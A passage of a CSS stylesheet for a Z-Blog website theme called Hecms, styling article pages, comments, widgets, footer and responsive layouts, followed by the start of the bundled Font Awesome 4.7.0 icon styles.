.cate_post_list li:hover img{transform: scale(1.1);}
.cate_post_r{margin-left:235px;overflow:hidden;}
.cate_post_r h3{font-size:18px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;height:35px;line-height:30px;font-weight:500;border-bottom:1px dashed #eee;margin-bottom:5px;}
.cate_post_r h3>a{color:#5c5c5c;}
.cate_post_r h3>a:hover{color:#ED4040;}
.cate_post_intro{height:96px;overflow:hidden;line-height:24px;word-break:break-word;text-align:justify;font-size:14px;color:#666;}
.item_meta{color:#999;font-size:12px;margin-top:8px;}
.item_meta span{padding-right:15px;white-space:nowrap;max-width:35%;overflow:hidden;display:inline-block;}
.item_meta span a{color:#999;}

/*搜索页css*/
.no_result>h3{font-size:22px;font-family:Microsoft Yahei;font-weight:normal;color:#333;margin:35px 20px 25px;}
.no_result>span{font-family:arial;font-size:13px;color: #666;margin-left:20px;}
.no_result>p{margin:13px 67px;color:#333;font-family: arial;font-size:13px;}

/*文章页样式css*/
.article_show a:hover{color:#ed4040;}
.article{width:73%;}
.article_show{border:1px solid #e5e5e5;padding:0 10px 10px;}
.article_tit{text-align:center;}
.article_tit h1{line-height:30px;font-size:22px;color:#5c5c5c;font-weight:500;padding:30px 20px 12px;}
.post_meta span{font-size:13px;}
.article_intro{color:rgb(102, 102, 102);border:1px solid #e6e6e6;margin:20px 18px;padding:15px;line-height:24px;font-size:14px;background:#f9f9f9;}
.article_intro span{color:#ED4040;}
.article_con {overflow:hidden;margin:0 20px;color:#333;font-size:15px;}
.article_con p{color:rgb(102, 102, 102);line-height:28px;font-size:15px;margin-bottom:15px;}
.article_con img{width:auto;max-width:100%;}
.article_ad{text-align:center;margin:0 20px 20px;}
.article_ad img{width: auto;}
/*文章版权css*/
.article_copyright {background:#f5f5f5;margin:8px 20px 15px;padding:5px 15px;border-left:3px solid #ed4040;}
.article_copyright p {margin:5px 0;line-height:22px;}
.article_url{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.article_copyright p,.article_copyright p a{font-size:14px;color:#5c5c5c;}

/*文章页标签css*/
.article-meta {overflow:hidden;padding:8px 20px 15px;}
.article_tags{line-height:20px;}
.article_tags p{color:#5c5c5c;font-size:14px;padding:4px 5px 4px 0;}
.article_tags a {color:#5c5c5c;font-size:14px;padding:3px 8px;float:left;display:block;border:1px solid #e5e5e5;background:#fbfbfb;margin-right:8px;margin-bottom:5px;}

/*文章页上下篇css*/
.prev-next {border-top:1px dotted #ddd;margin:0;padding:10px 20px;font-size:14px}
.prev-next .prev{margin-bottom: 10px;}
.prev-next p>a{color:#5c5c5c;}
.prev-next p>span{color:#5c5c5c;cursor:default;}
.article_prev,.article_next{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.article_prev{margin-top:6px;}

/*相关文章*/
.related-posts{border:1px solid #e5e5e5;}
ul.related_list{padding:20px 10px 0;}
ul.related_list>li{width:25%;overflow:hidden;}
ul.related_list>li>a{display:block;}
.related_pic{overflow:hidden;border-top-left-radius:3px;border-top-right-radius:3px;}
.related_pic img{width:100%;height:128px;border:1px solid #e5e5e5;border-bottom:0;border-top-left-radius:3px;border-top-right-radius:3px;}
.noside{overflow:hidden;}
.noside img{width:100%;height:185px;border:1px solid #e5e5e5;border-bottom:0;border-top-left-radius:3px;border-top-right-radius:3px;}
.related_list p{color:#5c5c5c;overflow:hidden;font-size:15px;height:46px;line-height:24px;padding:3px 10px 5px;border:1px solid #e5e5e5;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}
.related_list li:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.related_list li:hover p{color:#ed4040;}

/*评论消息css*/
.com_list{border:1px solid #e5e5e5;border-radius:3px;}
.com_list>.com_box{font-size:14px;padding:15px;border-top:1px solid #eee;border-radius:5px;}
.com_box:hover{background-color: #fcfcfc;box-shadow: 0 5px 30px #dedede;}
.com_box li p{color:#999;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.com_msg a{color:#ed4040;}
.com_msg{color:#666;}
.com_msg ul{margin-top:15px;padding:10px 5px;border-radius:5px;}
img.avatar{height:44px;width:44px;border:1px solid #eee;padding:2px;border-radius:50%;}
.com_info:hover img.avatar{transform:rotate(360deg);-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);}
.com_info{color:#5c5c5c;font-weight:normal;line-height:22px;}
.com_info a{color:#999;}
.com_info a:hover{color:#ed4040;}
.com_msg {border:1px dotted #eee;padding:5px 10px;border-radius:5px;}
.com_child{margin-top:15px;}
.no_com i{font-size:1.2em;}
.no_com{text-align:center;padding:10px 0;font-size:16px;color:#5c5c5c;line-height:30px;border-top:1px solid #e5e5e5;}
/*评论表单css*/
.com_tab>h4{color:#3c3c3c;background:#f8f8f8;height:40px;line-height:40px;border:1px solid #e5e5e5;border-bottom:0;font-size:16px;font-weight:normal;padding-left:15px;position:relative;}
.com_name{position:absolute;right:15px;}
.com_name a{font-size:14px;color:#ed4040;}
.com_post{border:1px solid #e5e5e5;padding:20px 20px 15px;}
.com_info li{width:50%;float:left;margin-bottom:10px;}
.comm_border{border:1px solid #e5e5e5;border-radius:3px;margin:0 5px;position:relative;}
.com_info li img{width:auto;position:absolute;top:1px;right:2px;height:33px;cursor:pointer;}
.com_info input{padding:10px;height:35px;line-height:35px;width:100%;border:0;box-sizing:border-box;}
/*#inpVerify{width:100%;}*/
.com_tex textarea{resize:none;width:100%;height:130px;border-radius:3px;line-height:180%;border:1px solid #ddd;padding:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing: border-box;}
.com_info button{color:#FFFFFF;background-color:#ed4040;height:30px;width:88px;border:1px solid #e5e5e5;outline:none;cursor:pointer;border-radius:4px;margin-top:5px;}

/*module共用css*/
.cate_sidebar{margin:0 10px;}
.widget {background:#fff;margin-top:18px;border:1px solid #e5e5e5;vertical-align:top;border-radius:2px;overflow:hidden;}
.cate_sidebar>.widget:nth-child(1){margin-top:0;}
.widget ul{padding:10px 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;}
.mod_menu li:hover .mod_right img{transform:rotate(360deg);-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg); }

/*zblog系统模块css*/
.widget_system li {padding:9px 10px 12px;}

/*主题特色模块css*/
.mod_tit_h{width: 33.3333%}
.mod_tit h4{text-align:center;cursor:pointer;}
.mod_nav{background: #fff!important;border-bottom:none!important;}
.mod_menu>li {border-top:1px dotted #cbcbcb;}
.mod_menu li:nth-child(1){border-top:0;}

.mod_menu>.mod_li:hover  a>.mod_right_2{color:#ed4040;}
.mod_menu>.mod_li:hover .mod_left{color:#fff;background:#ed4040}
.mod_menu>.mod_li:hover .mod_right{color:#ed4040;}
.mod_menu>li>a{display:block;margin:10px;-moz-transition:ease-in-out 0.2s;-webkit-transition:ease-in-out 0.2s;-o-transition:ease-in-out 0.2s;-ms-transition:ease-in-out 0.2s;transition:ease-in-out 0.2s;}
.mod_left_1{width:41px;height:41px;line-height:41px;border-radius:50%;}
.mod_left_2{width:80px;height:50px;line-height:50px;border-radius:3px;}
.mod_left_1,.mod_left_2{text-align:center;color:#888;font-size:9pt;background:#f2f2f2;font-family:arial;-moz-transition: ease-in-out 0.3s;-webkit-transition: ease-in-out 0.3s;-o-transition: ease-in-out 0.3s;-ms-transition: ease-in-out 0.3s;transition: ease-in-out 0.3s;}

span.mod_left_i{font-size:20px;width:30px;text-align:right;}
.mod_right_1,.mod_right_2{overflow:hidden;font-size:14px;color:#3f3f3f;white-space:normal;text-overflow:ellipsis;}
.mod_right_1 {height:41px;line-height:21px;margin-left:51px;}
.mod_right_2 {height: 50px;line-height:25px;margin-left:90px;}

.mod_left_1 .mod_left_i img {width:41px;height:41px;border-radius:50%;}
.mod_left_2 .mod_left_i img{width: 80px;height: 50px;border-radius: 3px;}
.mod_right_comm{height:41px;line-height:21px;overflow:hidden;font-size:14px;color:#3f3f3f;margin-left:51px;white-space:nowrap;text-overflow:ellipsis;}
.mod_right_comm p{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;color:#5c5c5c;}
.mod_menu>li:hover .mod_p{color:#ed4040;}
.tag_wall_con a:hover{background:#ed4040;color:#fff;}

/*404css*/
.page404{margin:40px 0;}
.page404 p{font-size: 14px;color: #ccc;margin: 15px;}
.page404 h3{margin:0 20px 20px;font-size: 15px;}
.page404 a{margin:0 auto;display:block;background:#ed4040;height:30px;line-height:30px;color:#fff;width:100px;border-radius:3px;font-size:15px;}
.pic404 img{height:300px;width:300px;}
/*分页css*/
.pagebar{margin:5px 10px;text-align:center;}
.pagebar span,.pagebar a{padding:5px 15px;background:#f5f5f5;display:inline-block;color:#7c7c7c;margin:5px 1px;border-radius:3px;}
.now_page{background:#ED4040!important;color:#fff!important;}
.pagebar a:hover{background:#ED4040;color:#fff;}

/*友情链接*/
.friend_links{background:#fff;margin:40px 10px 0;}
.links_tit{height:50px;line-height:50px;margin:0 10px;padding:0 5px;border-bottom:1px dotted #e9e9e9;color:#343535;font-size:18px;}
.links_list{padding:6px 15px 10px;}
.links_list li{float:left;margin-right:10px;line-height:2;font-size:13px;}
.links_list li a{color:#666;}
.footer{background:#393D49;}
.footer_con{margin:0 10px;}
.footer_infor{width:70%;overflow:hidden;}
.footer_infor ul{padding:20px 0 10px;font-size:0;}
.footer_infor ul li{display:inline;font-size:13px;margin-right:5px;}
.footer ul li a{color:#c8cdd2;}
.footer ul li a:hover{color:#fff;}
.footer_infor{padding:15px 0 5px;}
.footer_infor p{padding:5px 0;line-height:20px;color:#787d82;font-size:12px;}
.footer_infor p>a{color:#787d82;}
.footer_infor img {width: auto;height: auto;}
.footer_img {width:25%;text-align:center;padding:40px 0 15px;font-size:0;overflow:hidden;white-space:nowrap;}
.footer_img img {height:100px;width:100px;margin:0 5px;}
/*侧边悬浮*/
.suspension{position:fixed;z-index:55;right:10px;bottom:85px;width:70px;height:240px;}
.suspension-box{position:relative;float:right;}
.suspension .a{display:block;width:44px;height:44px;background-color:#4b4b4b;margin-bottom:4px;cursor:pointer;outline:none;}
.suspension .a.active, .suspension .a:hover{background-color:#F05352;}
.suspension .a .i{float:left;width:44px;height:44px;background-image:url(images/side_icon.png);background-repeat:no-repeat;}
.suspension .a-service .i{width:20px;height:20px;margin-top:12px;margin-left:12px;background-image:url(images/suspension-bg.png);background-repeat:no-repeat;background-position:0 0;}
.suspension .a-qrcode .i{background-position:-44px 0;}
.suspension .a-top .i{background-position:-132px 0;}
.suspension .a-top{background:#4b4b4b;display:none;}
.suspension .a-top:hover{background:#F05352;}
.suspension .d{display:none;width:223px;background:#fff;position:absolute;right:67px;min-height:90px;border:1px solid #E0E1E5;border-radius:3px;box-shadow:0px 2px 5px 0px rgba(161, 163, 175, 0.11);}
.suspension .d .arrow{position:absolute;width:8px;height:12px;background:url(images/side_bg_arrow.png) no-repeat;right:-8px;top:31px;}
.suspension .d-qrcode .inner-box{padding:20px 0;}
.suspension .d-qrcode{top:35px;text-align:center;}
.suspension .d .inner-box{padding:8px 22px 12px;}
.suspension .d-qrcode p{font-size:16px;color:#93959c;}
/*分享功能*/
.action-share{color:#666;padding:20px;border-top:1px dotted #e5e5e5;}
.bdsharebuttonbox{line-height:24px;height:24px;font-size:0;overflow:hidden;vertical-align:top;}
.bdsharebuttonbox>span{font-size:14px;vertical-align:top;}
.bdsharebuttonbox.bdshare-button-style0-24 a{float:none;display:inline-block;margin:0 3px;}
/*.bdsharebuttonbox>a.bds_more{color:#666;font-size:14px;background:none;width:auto;height:auto;padding-left:2px;vertical-align:top;}*/

/*下方为自适应css
Theme ID: Hecms
Author: 主题OL
Author QQ：997655383
Author Email：997655383@qq.com
Author URL: http://www.themeol.com/
*/
@media screen and (max-width:1200px){
    .container{width:970px;}
    .carousel_pic img{width:100%;}
    .theme_new_pic img{height:170px;}
    .web_left{width:70%;}
    .web_right{width:30%;}
    .cate_post_pic img{height:178px;}
    .mod_left{width:33px;height:33px;line-height:33px;}
    .mod_left_i img{width:33px;height:33px;}
    .mod_right{height:33px;line-height:18px;margin-left:43px;}
    .mod_right_comm{height:33px;line-height:17px;margin-left:43px;}
    .infor_wall_single_pic img{width:100%;height:86px;}
    .mask{height:86px;line-height:86px;}
    .infor_wall_single_con p{height:46px;line-height:24px;padding:2px 10px 6px;}
    .tag_wall_con{max-height:323px;}

}
@media screen and (max-width:990px){
    .container{width:750px;}
    .search {position:absolute;top:40px;right:0;}
    .search i{display:block;}
    .search i:hover{color:#ed4040;}
    .search_main{display:none;width:100%;margin:0;position:absolute;z-index:10;top:100%;left:-100%;border-top:1px solid #e5e5e5;padding:20px 0;background-color:rgba(255,255,255,0.9);}
    .search_main form{width:90%;margin:0 auto;}
    .search_main input[name="q"]{width:80%;padding:8px 2%;}
    .search_main input[name="s"]{width:16%;}
    .breadcrumb{border-top:1px solid #e5e5e5;}
    .mnav{display:block;position:absolute;top:24px;left:0;}
    .mnav:hover{background:#ddd;}
    .monavber{position:static;width:100%;height:100%;}
    .monavber>.container{position:relative;}
    ul.navbar{display:none;font-weight:400;background:#eee;border-top:1px solid #e5e5e5;width:100%;margin:0;position:absolute;left:0;z-index:10;padding-left:0;}
    ul.navbar>li{float:none;border:0;}
    ul.navbar>li>a{color:#5c5c5c;border-bottom:1px solid #e5e5e5;border-right:1px solid #e5e5e5;border-left:1px solid #e5e5e5;}
    span.toggle-btn {position:absolute;height:51px;width:51px;line-height:51px;color:#ED4040;text-align:center;top:0;right:0;cursor:pointer;z-index:11;display:block;border-left:1px solid #e5e5e5;}
    /*ul.navbar>li:hover{background:#eee;border:0;}*/
    ul.navbar>li:hover>a{color:#333;background:0;}
    .monavber a{color:#5c5c5c;font-size: 15px;}
    ul.navbar ul{display:none;position:static;background:#f4f4f4!important;text-align:left;opacity:1;visibility:visible;transform:none;box-shadow:none;}
    ul.navbar ul>li{padding-left:30px;border:1px solid #e5e5e5;border-top:0;}
    ul.navbar>li>ul>li>a{border-bottom:0;}
    .navbar li ul li a {
        border-bottom: 0;}
    .monavber ul.navbar ul>li:hover>a{color:#c5c5c5;}
    .logo{width:325px;float:none;margin:0 auto;}
    .logo>a {width:325px;text-align:center;}
    .intro_made i{font-size:45px;margin-bottom:15px;}
    .intro_made p{font-size:16px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
    .intro_made span{font-size:13px;}
    .theme_new_pic img{height:135px;}
    .theme_new_tit h3{padding:5px 10px;}
    .theme_new_tit span{padding:7px 10px;}
    .web_left{width:100%}
    .web_right{display:none;width:100%;margin-top:20px;}
    .cate_post_l img{height:105px;width:140px;}
    .cate_post_r{height:105px;margin-left:155px;}
    .cate_post_intro{height:38px;line-height:20px;}
    .cate_post_pic img{height:131px;}
    .item_meta{margin-top:7px;}
    .mod_right{height:33px;line-height:33px;}
    .mes_wall{width:0;display:none;}
    .infor_wall{width:60%;}
    .tag_wall{width:40%;}
    .footer_img {display:none;}
    .footer_infor {width:100%;padding:15px 0;text-align:center;}
    .noside img {height:129px;}
}
@media screen and (max-width:770px){
    .container{width:100%;}
    .notice{width:60%;}
    .header{height:100px;}
    .swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{bottom:5px;}
    .intro_made span{display:none;}
    .course_new {width:100%;}
    .theme_new:nth-child(4n){display:none;}
    .theme_new {width:33.333%;}
    .theme_new_pic img{height:200px;}
}
@media screen and (max-width:670px){
    .theme_new{width:50%;max-width:50%;}
    .theme_new_pic img{max-height:225px;}
    .infor_wall{width:100%;}
    .infor_wall_single_pic img{height:120px;}
    .mask{height:120px;line-height:120px;}
    .tag_wall{display:none;}
    ul.cate_posts>li{width:50%;}
    .cate_post_pic img{height:200px;}
    .com_info li{width:100%;}
    .comm_border{margin:0;}
}
@media screen and (max-width:500px) {
    .top-list{max-width:107px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
    .header{height:60px;}
    .logo{width:160px;}
    .logo>a {height:60px;width:160px;}
    .logo img{width:100%;height:auto;}
    .mnav{top:4px;}
    .search{top:20px;}
    .search_main input[name="q"]{width:75%;}
    .search_main input[name="s"]{width:21%;}
    .themes_show{margin:0 5px;}
    .theme_new_show{margin-right:5px;margin-left:5px;}
    .theme_new_pic img{height:130px;}
    .infor_wall_single{width:50%;}
    .infor_wall_single_pic img{height:100px;}
    .mask{height:100px;line-height:100px;}
    .cate_post_l img{height:85px;width:115px;}
    .cate_post_r{height:85px;margin-left:125px;}
    .cate_post_r h3{font-size:16px;height:24px;line-height:18px;margin-bottom:3px;}
    .cate_post_intro{height:38px;line-height:20px;}
    .item_meta{margin-top:3px;}
    .item_meta span:nth-child(1){display:none;}
    ul.cate_posts{padding:0 5px;}
    .cate_post{margin-right:5px;margin-left:5px;}
    .cate_post_pic img{height:130px;}
    ul.related_list{padding:20px 5px 0;}
    ul.related_list>li{width:50%;}
    ul.related_list>li>a{margin:0 5px;}
}

@media screen and (max-width:400px) {
.intro_made p {font-size:15px;}
}
/*! font Awesome图标样式
  *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
  *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
  */
@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"